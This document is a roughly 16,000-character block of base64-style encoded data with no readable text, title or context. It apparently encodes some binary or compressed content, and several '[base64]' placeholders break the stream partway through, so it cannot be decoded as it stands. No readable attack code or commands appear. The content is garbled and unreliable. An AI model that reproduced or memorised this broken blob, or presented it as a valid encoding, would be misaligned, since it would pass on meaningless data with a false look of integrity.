IjUUtvykaNGhnlefjhh6vLyeFvIe+HNhMUVhC0Z4xWlDw31uloU4QYbZfpTVs8iRSEJ5980lNOjZdddpmTomxUmCBgY1RkYULNT1+bJtOIUem///7bSRUceAm0fDVq+xuabg8HYmxCwvRrXhOp7R+hNcXDCoLm14EpQg1aPIQwTKQgmO58HSRuQ4UJAioPsjChaUxFjXvuuae67Zopxo8fr+ar0dRTUaPf8ueaFlMxCMN4KgZBWE/FMEykIGAhl1YGSb+YihqSglAKk4JQsUwKQsWixgjChAkTnFQRmAoCaBohWUOQ+Wity6ANrGn0EwTTMYSaSM11Gd6L0g4DkmGgCcKRRx7pHI0FttKXtmEIQdDGuOIB0+5nhQoClpJ269Ythtq2aZog7LzzzlZFR/CTaGK9uswTLqzSTiMqpLZLkwasRZDnueqqqzzlhHcZQsvLc2nlDDIoqAkC4jTK85gSu1mjhaSdz4ToS2r5asTCHZke167ZmrJHjx6e+/nUU0957OB6LAFv0N69e3vSa4FwNUFAMFWZ9sEHH1QHZPHllWUyjVsJ70UE7JXnCkutVYyxOFnOzp07e8pUoYKAeWYciiaCUkhogoBNWTXAF0DaYsS0omE6UIlKprkfIyCrZm9CP0EIC22k35RBgqxeffXVnvRYcxEG2CtT5nnXXXc5R0sHFjdh/wyZ/ssvv3QsItAEIQi1QW+sF9FsE0UEkjEBZlhk2goVBG1+H19zCU0QoL5Lly51LCLQnIjiIQja8meNfhu1aNvBmzIeguC3/NmUQRyTMFUl099///3O0fJB+8ree++9ztHSEXb5cxCGdV2uaKLVgfURJtCiQycFwUFSEGKZFAQzJgXBgfNbDOBCi0PR1Lz1gggCmq7SNh6CoM1H+1ELiGrq/ehHVOCKRFhBCBLRV1sbYlp5/YAVqTJP0x2RIAjogsr0WuCRsIKgBbEx9VSMF7XNjTRoMRbwzpiiTEFAv/Hcc8+NodZvCyIIGKyTeWJwafjw4WUSDlBwC5aAp6S0RaBTWSYEGJHnxuIgRAiS6RG9V9pqoavxoko79JfhAivz1FhSUuJcRekIIgiIISjLdOONN3rOjQFiTQx79erlSY93QabXiFgK2sAvvDxlnniBTYApQpRfph83bpxjEUFYQdCuE16W8txYKKelD8Pdd9/dcx4IKWInyDJpgYVx72X622+/3TkaC9w7meewYcNKFwRTBBEEDabTjmg+aZ6KpqP/2FtRgxZoFOIjoa34w7k1aINgGk2/vEEEQWvF5efnq7ZaJGgNms+AH2fNmuWkSjzCCoJGbM0ngYAomm0YamHZAM3FWgvcGgRanszqJQioZNoUzNlnn63aS2rLnxGFSdvjL0xMRVTeunXremw1wp/fBEEEAVNqEprbNqZc582b51iUDk0MNf7vf/9Tw7gnCvEQBG335yA+Lab069Zp/[base64]/JWmV7b1ARxBmTaOXPmWDdcpsdAo7SFt6C0gxhJO/TLtVYHyi/TP/roo570GjGIhCkkmR5NdHmeO++805MenpvSzk8Q0I2S6U2ncSEIqCwyvSm1bfT9oJVTC2sPl2J53/yoLd3WBKGoqEhNr8WJxGChtMPUtLQLKwj4uMn74Xc/yxQEjMBLjhkzxkkeAb6S0g4XzFnE0E8QLr30Uk96TDtiD/9oYrmszBODishXpocgyfTIU6ZH3AOZFt5/EBmZXisnRqClHSqatEOLY3vlxcBosUyPJdUyvUa0ODAjIdNr03kYG5DptUFOP0GA+65MrwmsH7VnZEqtFecHzCTJ9NoA8UEHHeS5b37Ec5fpNUGAd6tMi/cdMzwyPZZ5S1utCxZWEPCbvB9+gXHKFASGx0BbmahVNI1+gnDqqad6bDU/hJSUFI+dH7UZAdPYBag8eEAS2riENnqflpbmsfOj1g3R9o/QCDHTZljCxFjwEwTTOI3xoN/Amgat8moMsoJSc9vWBMEPWowFzdkJYf6lXVhB0OJLoDwayiUI2mYlWAik2Ur6CYKpp+LYsWM9dn7UKlo8PBU1QdC2g/ej6c5NGvHl0+aew1ReP0HQPBUTxSCV1zRIiN+mKhqwH4hMbyoIaDWE2bkprCAE8VQslyCMGjXKSR5BWEHQBgA1QYDjhLTzYxhBQHdH+/JWNUFAk31bEIQgldd0FWKQbdbDCAL2WtBiLFSmIKDiayhz2pHhMUCzXSKsIJiudoT3obTzYxhBwLgEpgkltIqmlTMzM9Nj50dt6bhplwGs6OZ9VRSEIL73pgFn8PKbAjtxyfSaY5IftOnmzz77zDkaQTwEQdv52i+EWpmOSQyPAZY/oy8dTSxuQgWMptZf9xMEVHSZHluiy/NgMY7M04/[base64]/BD9ogqDFLsCaemkXVhD89o/[base64]/vpr1VajaTCTIIKg7QKmCVdYlCkICNqIFzaamrMSHqK0w4g8FuSYAANmMn0QajEFMGUq7RCLAQNE0cSAKNyHpa02n6xREwS4fCOisDxXu3btPOlxLhMgT8QPkHm2b9/[base64]/0+ceZDBZg6kg+EHzl8AHXMJvX0usxZAoUxA0T8XqDG1VZhBPRY2aIFSX5c9+1EbaNQTxFYnHRi2ap+Ldd9/[base64]/NxRpffZn+lltucXKPADEj0L+VtlqF1gQBAiXLgzUTiAQt89T4+uuvOzlFoAkCBtbg5y/TwxFHnl8jAsnKtNiCXIspgGXzMj3ctmV69OGlnR+1dTFoNUi7b775xmOHKUIMSkpbrFuQZdJCwCOsmUwLN3bNmxQtEWmLqODyPAjOK+388gwrCHh28lzMiCA46WOgLVVOFLWdhlDxtcAp2m47psDNxrpxmadGzFKEgdbq0ARh0qRJHju/[base64]/aQdqvg2VIghhNysJQy1yDgRBq7za/Kspgngqasufg8DUU1ETBL94CKbwE4Tq4KmYSMbDU/Haa6/12GqCoE0RQmSqjCCYBi+NB7UWAkbaNUHQnFFMgf6+5gmmMawgaDMXmiCgPyftIAimC2c0ZGVlefKEICxatMixiMC0heAnCKazIZog+PmKJIphWgig1mXQdh3Xugx+lVfrMmitDm08K8jCLmZEENDUk9S6DBiIQn/WhDKtH7U8MX4hywPvKk0QEDJd2iJYhcR///3nsYMHHF5geX4oszyPJghann7EGII8DwRB2mlBVyAICG8ubU2pjUtAELBGQNrCHVqWE89IpvcTBIyWy/Ta/fTrMsi0ftTy1N4lfLmlHSjtQMS9lPcDcQY0W0k4jmlTmTfccIPHtkuXLp7zIDittIODG2ZJJLDsXtpCZGSeaHVIO1C7d8yIIGCtv6QWWBObfuKiyyIuznSwDi+GTD9kyBBPeTBYpT1cjP5LW7hnSuDLK+3g+ouvkjy/NqCqCQJGgWWefsRotzwPXH2lnfaFxQNEsAtpa8ogeX7++eeecsIVXabXBAECiUjWMr0WDFYTBAiKTOtHrcWFprS0wwdD2uE9Qpg+aXvzzTd77of2fmrEjlWohBIYuJW277zzjuc8p512mscO1DxptTzh+SnzxG5l0g70cc2PCAJDM/Cwd+/eTpFKBx6s6WAd/LIlggRZ1agtwtLiNEIttWlLbQBQEwTN2cmP2uBnkIhJiSLEWEJzM9YEwQ/aSLsmCEGgNcW1Xaq10Xs8d21AVVss5rc/[base64]/uvSVhuEg4JLO9Odp8EwggB3YAxEyevUiHJpeUji2rU8UankdSIYrLTDuIK0w/JjLVJWGEGAyzrGBuS5NH8HBH6VdlprDwOqEH1pizEdeZ3YjEcCA6cyLQY0tdYm4lhIW3yw5Hng7yDt/IjWrkSNEQSNfs1RbcNTLVw8Ru+lXWUzjCBgL0D4TJjAdN4cs0haEJuOHTt6bLXKW1xc7LED8UWWCCMIaMFpLuvx4A8//OCctXT4OVBpTkRaaxOzGRKYVpZ2fsTHUaJGC0JYT0UtpmJlM4wgBPFUxOImLQ/[base64]/TMLd0zRICIJNYDAqmvgiaXlqg4qmggAxkecJQqzuk3kG4QMPPOC5Jm2aC0Iqz42XCmMDMj0GtyQ0QdDyRD9WyxNOXdIWg4rSDgOS0g4LbEwHFbFWRuapBWfBoOJDDz3kOZcW3RlfRGmnOZlhUBGDydIWLTZZJo0QcpkW7sR4R6UtlvLL88ODUNo9//zzHjsQMx/yXJjulsAHR9phtzB5HhC/S9vrr78+uCDEg9q0o9Yc9aOpIPjt3GQKBLWQecaDfnv6a4FbtcU4mvejX4tLC2aiVUrNDwFBQkxhGmPB74umQRNTrWsDfwNpB5pOO2r08wAM0yrWCOEKEwfDr9WhdT/LDKGWKIZ1TDIVBG0FZRCgUmB9RhgiRHk0NRt8OSUww4B5f5leCw6Dr5fMEwvVJBAcBms5ZJ6aIODLJ+3ge28KfIFkmUCZZ4cOHZwUZQNfZJmf1g2Br4i0Q8XVNn/RREajFlPRbzv4MIQgmO71oMGvW1eumIqJYnURBGxqghWX8aa2tgKLhpYvX+6x1ZyqtHIGyRPrUCRM8/QDxipkeo0YjDaFlqc2zoKKKu1AbUVsUhAiUBMmgpogwBlEs9WI1WwS8RCEJGo+tDgDGv0EwWewrtwMKwh+3SVt4DdGEKBsktryZ42w09KbEjv4YLommliXLs+z/fbbWwNJMr0WHdpUEPCVQNNR+9ImsW0BIeq0GRaNfoKAcSr5fpoSS9HlefwEAR6Rss5o/PPPP9VzIQK5tJ0+fXpEEHAxkqYxFXETtPSmxPJnzOFGE5VfngdTT4jwI9Oj6SthKggYWIILrNaEqonYzJw3bRpNTU+naZmZND2KMxzOdDjL4ewo/uVwjsO5DudZzKD5UVwAZmTQQoeLHC5mLs3JoRV//WWVp6oAAWxQAeV7o1ETBEC+m0GorbXxEwSMycg6oxFjRNq5MB4lbbnORQTBOU8MTEOoaQNWQWC6+zMEAX1eEwQRBARYQV+rpmIN9/+z/vidvnriCXr+rLPonn33pbt23pnu3XUXeoD5EPNh5qPc0nuM2YP55C4709PMZ5m9mC+wfR/myzvXoleZrzPfZL7NfLdWLfqA+WGtnehj5ifMT5mfM7/YaSf6hvntTv+j75kDmYOZP/7vf/TL/vvRWH53ch58kOaPHFnp4qAFcfGjnyCEgdbf9xMEzdlJo1+MBcwQKfalC4JpkNUgo80aggiC5vihIYggYKqrJrYQ5nE/8fs+faj7MUfT9TvuQNfyPbiZ2ZUr411cge/hCns/80FmN+YjXHEfY/ZgPsmV9mnms8xezBc4TR/my//bkV5lvs58k/k2890dd6QPmB/yOT5mfsL8lNmf+QV/eb5mfrPD9vQdcwBzEPMH5o9cliEOf2amnHsuLVbWpSQKWhBcP8ZDEMIGWdVYbk9Fxy4GpoIQtoWAlYlavpJwdMLosAk0QdCmtDCqXdMEYdH8+fRpz550S926dAVf93XMW/kr32W3XanrrrvSXcx7mPdxq+BBZjfmI8zu3DJ4nNmT+RTbP8N8jtmbidbBi8xXuEXwGvMN5lvMd5jvWa2DWvQRi0pfZj/mZ0y0EL70ayEwhzB/[base64]/fZ07W670fXM6iYIv4F8DX9wvksnTXKuLjFACHXtvdMI5y35LsEbVFsspgFrJmR6dFm0c5lu5QZvUJlW2/YdwO/SNqOsrdzisVFLmG3XMEWoTYVqEX40QfAjoudoXmvVBYX8MG9p347O42vpzBX7ahaC6iwIvzNH8rVknHaaNSJeFYFmvPYuaSHTNWiL2vDVNoUmCF27dnWOlg8xfgjObzGIhyCMHDnSyT044rX8GWsEqqsgZIwdS1fUrUPn83V02n03upJZEwThjx22p9/5muYbrj5MNIIsf9aQqO3ggyApCA6rqyDkpaXRpXXqWC2DK/bYvUYJwij8ydeV07kTeb1MKh/bpCCgT4RDFUmteR8EmsOSFmfgrbfe8tj5EQ9SC+pRlTFvzhy6pk0bOpvLfxmLweUsBDVNEEbxtY2rW5tWGwaGSSTmzp2rvkemfjJhBUFbPdq5c2fnaPlQpiAMHDiQXn311Qql9iVGqwGBPcsi1uljvbrME9u0S1v4HOCyooklqzJtr169rNVv2p58VRUbuV/dnV+IU/maLtljD7qURaAmCsLoHXewRGH+t986Vx5fIL6DNkCN3+T7he3Z5PsFnwF8paUtBuwkwgoCxuLku/zbb785RyOAi7MsD6gtqS5TEBIFRKBFEUyorVDDzINmK+nnQAUf8urkqfj5K6/QEXw9pzPPYp7DRLehI/NCJqYcL2XCB6Ez82omnJKuZ/ITp1uYtzG7MO9k3s28l3k/8yHmI8zuzMeZPZhPMp9hPsd8ntmH+RLzFeZrzDeY7zDfZb7P/JD5MfMT5qfML5hfMr9mfsuEY5KRIOBPtp+mLH6LB+Dmi+AyElosiCDs16+fk1ME8diXQYNfWDZt9qHKCEJYT8VzzjlHtZesCZ6K2L6+z1130ePcQnj6qqvoGeZzV11JvZi9mc9feSX1Yb7IfJn5ypWd6TXm68w3mW9xs/Jt5rvM95gfMD9ifszsy+zH/IzZn/vunzO/ZH7F/KZTJ/qO+T1zIHMQ8wfmj8yfmD8zf+l0BQ1lDmMOZ/7G/P2KK+gP5qgrLqc/OZ/Rl1xMg7kV8wN//U0FIe+G652rjy9OOOEEK+6DhOl28H5EiHWJRAlCuZc/[base64]/8nEwEIb3tAbRp3TondfyAQK5asJ2wgoCwbvKdv++++zx2foKAWTSZ3pRff/[base64]/9lk7cSUhyO5aYegXYwExDTR7EwZZMFUuQcDW69GhrEEMxOy7774xhPefaXw6eCDKPLEPorTDMmsMakpbLfbjgw8+6LHTCN9z9NG0NedJVBwgBMv4Xo+/+SYawM/HyA9h++2sLsOi4cPtTOIMfGy0pcafffaZ5/32o+Zab0p8zeX7iV2wtNgF2A1cO78kBuc1IK6Icq7ggoANQqM3vADxhUbTO5pwUUaBtDwktTy1LdsgMHvttZfHVtvRSMtTIzYHwe5FWljqMNi0ZYsVY2H8mDHUl78wTz30ID3cpQvdy83fOzp3pi5XXEH3XHUVPXLLLfQE/96jy+0Wn7zd5lPMZ5jPOuzF7H37bfQ884XbbqM+zJeYLzNfYb7KfI35OvMN5lvMd5jv3nYrvcd8n/kh86Nbb6WPmX2Z/ZifMj9jfs78gvkV8xvmt7feQt8xBzAHMgdzOX9gDmH+xPyF+StzKHMYcwTzt1tuppHMP5ijmH8yx9x8M43nsv9x6aU0sHZty1NxMIuBiafiH2yb0r4dbeBWXCKAruenn37q/CsCiIR8vzWi8mrby5kSayG0d3R7RWTgL6GVQdJv74yjjz7acx6uC8EFQaO2UzN2Ggqz+3MiWVHxELBJyG/8NXv0/vvp/JNOokMbN6amu+5KDfhLV5/P04jZjNmc2ZLZitmaeQCzLbM98yDmIczDmHBPPop5NPM45vHMk5gnM7GOAa7LZzKxwElzXb6c2YkpXZcRV/FWpua6/CDTz3X5WWZ5XJc/Z8J1+TtmkLUMiIlQ8oTZWFBFAJUEG6aGASIUae9YRfObb75xzlg+YF2Pkm/[base64]/PJL56zlQ1IQSmF5BCE9LY1O5y/[base64]/PEFKUsZxBilkLmyYwIgnNNZQIVGubRDCIIWgCKIKhdu7YnzwkTJjhHI8C6dmnnxyCC8MPgwbQPV569+UVuuPfeSUGoIEHAvgy/8LOYyO/S6gULnLudeFx++eWe9wMfQRP4CQIiLIeBT/M+HgwuCHAignk0gwgCVK+8qOyYihkZGdSAz78Xv8QN9tmbGnBlTwpCeEHArk1g1u230fpVq5y7XTnQtoO/4447nKOlw08QtOXPpgjrqRiQSUEATQQBU4onHnMs7bLddlSfxaD+3nslBSGkIGAtAziSK9HMEJWmIpEUBAfO+cuEJgh+3lBa8z4egjBJ2dCjT58+Hjs/mgRZff2112gntq3LFbwei0FSEMonCAO4awBPRXBo06aU17MnrVbi+1UWLrvsMs/7ESSasVZ5q6UgYGzAhBCE7t27x7BHjx6q3a780nHWMdQEATsyyfRYxy3hJwgYQJTptXJqvP/++62BytKCrGJB1QEtW9Ie/GLXYdu6XLnrMetzRW7AbMRszGzCbMpsxmzBbMlsxYQfwgHMdlyxD2QexDyYeSjzcOaRzKO4oh/DPI4r+PHME5kdmKcwT2WewRX9TObZzHO5op/PvIB5EfMSruiXMa9gdmZexff9GuZ1zBu4ot/MvJV5O/MOrux3Mu9m3ssV/QHmQ8yHmY9yhX+M2YP5FFf0Z5jPMXsz+3CFf5H5Clfy15hvMN9ivsN8j+/Lh8yPuML3ZfZjfsbsz8Rmr1/xM3I5gH/7/dRTqPD112nVokXOHa4awFQeYhfId+Spp57yvF8a8RHSvHM1QcjNzfWk/0TZ09JPEDp27OgpZ1g++uijEUFgeE6qUVvtiO3ZNFuNmiBoQVYPOeQQ52gEfoKgUYvb4Ieygqy+9cYbVp677bgj7c7diz3+tyPtydyL/703c1/mfsz9mfBFqMOsx6zPbMBstOMO1JjZlCtHc2YLZktma+YBzHbMA3fYng7eYTs6lL+gh3G35AjmUcxjmMcyT9ju/+gk5slM6aV4LhMbtWAbt4uYlzBdL8UrmdcwseHrDcybmNFBVu9i3sO8j/kAUwZZ7cl8igkvxeggqy8zX2W+znyTqXkq9mNiO/hB3BIYef75lNO7Ny1MS6NNzn2takCQVa1S4jf5fgWhJghvv/22xw5raiT8BEGLwhQWfK6KEYQgy581QdBCqGnu0EEEoSKXPw/99Vf66IMPqP9nn1H/Tz+N4edR/ELwS4dfOfw6it84/Nbhdw6/dzjA4UCHg5iDo/gD80fmEIv96Cfmz8xfwH796FfmUIfDHY5g/sYcyfzd4SiHo5l/MscwxzLHMcc7nMBMcTiJmcpMY6YzM5iZzCxmdr9PKMdl3740+dtvaQELwKply6rkZisSVTGmop8ghPVU1JAUBIaJICSxbSApCFVEEDAGIe2wa5REEEHQyqlh06ZNyXgISViApyJ2/JKIhyBoMRawUlKi0gQBK70kEZCED8UwHoKAPpo8d5cuXZyjEQQRhJtuusnyPCuLf/[base64]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[base64]/rWLt2LeWPHGmFXc8cNIiWzq+YTVdXLlpE03/[base64]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[base64]/LUKgUGjbR8JTFAI/[base64]/NnXfe2VMQjbgQVGCZXiOmHeW5Meop8/QTBDiUaPlKmoZw92OtWrU8eWr7Wq5Zs8bqo0lbOECZ5InKK+8HKpqWp0bMfMj08OvQbE0JF3OZJ2JUSjv4yCPyj7RFpZb46KOPPOkRYVgDRN8kT/gTyDwxuyTTglogXg2IVSjzRIXS8tSI7dhkeo2IKyLfDxC/S9uddtrJY4ffpJ1fVxGtd1lO/ohFBMGxiwFeTByKNzU/[base64]/QQw91jpYP2s5N6BaZwnTnpnjQb/mzhmonCGg6oV8ksS0IAnZV0gbWNCZKELTBzyCCAIcfmb66CMJBBx3kHC0blSkImE0wRZUWBG1GAJtooGJIIAy8tE0U4yEIWp4ANpXR7CU1QdACzAahNj2qRQkOIggYQ5DpES8wDOIhCH379vXkifUFprjyyis96RNF+ISYolyCgPnPkSNHxhDbpkk7P7744oue9HC/xaKnaN58880eO8wSYOpO2uLFkrbaFtxQdWmH0W+tomF6VdpinlfaBREEuD7LPG+//[base64]/j8ssv99hpghAEYb5ofoIAQdPsTWnqRBRWEDTnMW2xGPZKkHZ+1Hww4Kyk2YbhnXfe6eReNny6n8EFQVvtiBdd2vkRqiWhCUKQ7eCx8EdCW/6ML58EKhnCTElbTHtKoHUj7YIIAvw6JF5++WWPnUY/T0XN2SmsIPjFBTChnyBcccUVqr0Jg0S0CisImhjGY/[base64]/y3mm8+OKLPemDCAIGC2WZMJgroQkCPlZoTcj0cAqTSEtL89hpxFKBffbZx3MuBBGWtpitk/cDMyQayhQEhsdAGwDUVjtq8+Z+0KIwadOOQWC6c1NYQQgLrQumBViZMmWKx66yBUFbhBUEmiBo8SXQNZB2YRlEEEyhCQKEy2/tQBjAuUie68cff3SORoCozdIO77aGcglCPLaDx/SGTB9WEEwdkypbEOKx/DlRgqA5JgWBJghacBg/d+gwTKQghFlBqQEL5UxjKlboRi0Mj0FSECoWSUGIzTMpCGWjWgrCmWee6RwtG/HoMphuyhJEEDTfhrC45JJLPOepLoKglTMItGeEXbsltJgAYRk2FoSGRAkCoFVeTRCwCZK0Q2AZDWVu9srwGJgKAgaH4JwUTcSxwwo9Caz/xwrBaGL0XqbXgo9u3rzZGqCRtqZbuQURBKzEk+eZO3euk6p0YFktvnQyPc4vz5MoQcBUqCwPFidpgXA1QUBAUpkersumwBiEfO64dplnPBx28IWV5/HjsmXLnBKXjrCCgBD22vklMfiohaTTBAFet/IeI+itlm+Z28EzPAamgqARcRNMI/xo046Y8pSAH4LfmnETBhEEjaYRllH5tJFhjYkSBLxY0g6j4prIaYKgUZsaDoIgXpqJoml0o7CCoH3Ng9B0X4YgHpXM+AmC38pEDZogaIEyIAhh4gyEFQTTqMsQBNM8EyUI+CpIOzgRaRF9TQUh7EKkeMzFh6XpfgdhBUFb2BWEpoJQUlKipvdh/[base64]/TRdlakJgt+143dpG1YQfOpM6YKAZcEYjYymFjsAA4DwMIsmQl9j0Emm14hZBple2/rLTxDgoSXTa/z5558958b0Cx6utNWCrqBSyvSokBKYO8ZgncxTI6IzS8BFW9phwRBmWSSw+5C01fLUBAEvGqI5y2vCyybz1KgJFCoLWmIyT41aywxrQ7RzadRaR/[base64]/QcDsg0RSEJhJQfAyKQixeWpMCkIp1KafsOpLG/TRiGAmpkATX6bXAo9oQNdCpgXRvZHQltFq1KZHqyISKQgIl6/la8IgXTBNEIJsz6/h0ksv9eSpMWx0aCyzlnkmUhC0MboYQcDoqiSCkvKhGCKGn7TDAIUEBpcGDRrksYWyyjxxHmxmURYRJwABMGSephuDwF1UpsWNxRp8eS7TPRDQYpFp40GUURssNEWiBAFu2xiDkPdZC8iqER6e8tqxRZnm9aoJAiqPTK/N5GCAFuMN0hYBa2TZteC6GFyXaRFuXWttYnpV2iJmqMwzkYKAhXayTFdddVVEEJz0MdCCjCDoQhiYNsX9aDqKGwSY49fOVdVoupZCQ6IEwQ+IOqSdy5TadJ4mCBoxSi+B90hzL9eCoXz55ZceOz9qOzWbtjYTKQg+LF0QTGMqBoG2/NmUfjs3hUEQT8XKpJ+noikqWxBMR+81opuojYqbCoK2/[base64]/DhgwAAnpwgwe6HZatQWoGlemhohMqaImXZ0fotBGEEIsvzZFH6OSaasicufNWjb2AWhJgjYn1CzNeXAgQOdnCIwXf4cRBBMN2pJpCCE2agF6020mQstVL/GKrMdfFIQkoIQzaQgxKJaCsLZZ5+tnsSEeIgV3WXAQ6xdu7Z6PhNqHpUQGdOwbA899JCTqnRAECCIWh6S2mIcP0EwdUwKKwjYZVsC/XXN1pRaRQsSIMV092dNuLSFSH6CoO13gL64tAtCTQy1HaY0